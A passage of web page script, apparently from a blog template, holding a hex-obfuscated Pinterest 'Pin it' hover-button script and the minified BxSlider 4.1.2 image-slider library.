4\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      /**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
      !function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           